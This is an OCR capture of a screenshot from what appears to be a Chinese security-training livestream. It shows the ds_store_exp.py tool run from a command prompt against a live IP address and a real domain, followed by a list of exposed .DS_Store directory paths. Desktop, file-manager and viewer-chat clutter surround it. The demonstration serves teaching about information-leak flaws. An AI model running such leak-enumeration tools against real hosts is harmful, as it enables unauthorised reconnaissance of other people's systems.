 回收站
17%
99.8 K/s
4.7 K/s
腾讯会议
正在讲话: 小迪安全:
管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\ds_store_exp-master>python ds_store_exp.py https://43.225.92.100:47000/6vip/.DS_Store
[ERROR] HTTPSConnectionPool(host='43.225.92.100', port=47000): Max retries exceeded with url: /6vip/.DS_Store (Caused by
SSLError(SSLCertVerificationError(1, '[SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed: self signed certifica
te (_ssl.c:1123)')))
C:\Users\Administrator\Desktop\ds_store_exp-master>python ds_store_exp.py https://images.parrotbostonpie.com:49154/
[ERROR] [Errno 13] Permission denied: 'images.parrotbostonpie.com_49154/'
C:\Users\Administrator\Desktop\ds_store_exp-master>python ds_store_exp.py https://images.parrotbostonpie.com:49154/6vip/
.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/icon/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/card/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/recent/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/icon/purple/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/card/video/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/icon/white/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/card/sport/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/card/card/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/card/mahjong/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/card/casino/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/card/lottery/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/recent/white/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/icon/purple/casino/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/icon/white/video/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/card/sport/long/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/icon/white/casino/.DS_Store
[200] https://images.parrotbostonpie.com:49154/6vip/recent/white/sport/.DS_Store
C:\Users\Administrator\Desktop\ds_store_exp-master>
图片 压缩包 应用程序 视频 音频 其他
(0) (0) (1) (1) (0) (0) (92)
名称 路径 日期 大小
.DS_Store C:\Users\Administrator\AppData\Roaming\qq_g... 12:05 7 KB
.DS_Store C:\Users\Administrator\AppData\Roaming\qq_g... 12:05 7 KB
.DS_Store C:\Users\Administrator\Desktop\ds_store_exp-m... 2023-03-17 11:31 7 KB
.DS_Store C:\Users\Administrator\AppData\Roaming\qq_g... 12:05 7 KB
ds_store_exp-mast C:\Users\Administrator\Desktop 2023-03-17 11:31
.DS_Store C:\Users\Administrator\Desktop\ds_store_exp-m... 2023-03-17 11:31 7 KB
.DS_Store C:\Users\Administrator\Desktop\ds_store_exp-m... 2023-03-17 11:31 7 KB
.DS_Store C:\Users\Administrator\Desktop\ds_store_exp-m... 2023-03-17 11:31 7 KB
应用
应用 目录 文档 图片 压缩
IntelliJ IDEA 2022.1
PyCharm
EV剪辑
EdrawMax
ToDesk
Virbox Protector 3 Trial
GoLand 2022.2.4
迅雷
Foxmail
Adobe Dreamweaver CC 2019
桌面助手
20 : 42
03月17日 星期五 癸卯•兔•二月廿六
桌面整理 健康护眼 快捷搜索 定时关机
文件管理 截屏 计算器 工具管理
添加待办事项
搜索网页、查找文件
聊天
冲多了，有虫影了
慕容达仁
以前的画质挺好，这几天 变小了
冰邙.
看来只能滚轮放大看了
cx330
功能是什么
风景、Maruko
再不行 我就要去用80寸电视了
发送至: 所有人
发送(S)
英
20:42
2023-03-17